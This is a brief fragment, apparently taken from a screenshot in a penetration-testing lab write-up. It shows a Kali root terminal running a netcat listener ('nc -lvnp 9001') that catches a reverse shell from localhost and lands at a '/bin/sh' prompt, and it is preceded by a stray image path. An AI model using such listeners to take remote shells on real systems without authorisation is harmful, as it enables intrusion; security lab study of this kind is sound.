 ┌──(root㉿KaliVirtual)-[/home/jaume]
└─# nc -lvnp 9001
listening on [any] 9001 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 45376
/bin/sh: 0: can't access tty; job control turned off
$